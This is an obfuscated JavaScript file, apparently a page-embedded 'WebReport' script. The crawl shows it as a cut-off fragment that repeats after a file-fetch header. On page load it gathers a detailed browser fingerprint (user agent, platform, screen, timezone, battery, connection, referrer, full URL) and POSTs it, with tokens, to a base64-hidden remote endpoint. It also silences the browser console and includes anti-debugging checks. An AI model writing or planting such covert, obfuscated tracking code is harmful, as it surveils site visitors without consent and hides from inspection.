_0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const _0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const _0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=TNAfWi6CZqNg0faog2-TrkcCFPPcbghH
body_size: 16468
content:
const token = "02ad94964e7580126bf4390ebb3814aa"
const oToken = "TNAfWi6CZqNg0faog2-TrkcCFPPcbghH"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const _0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const 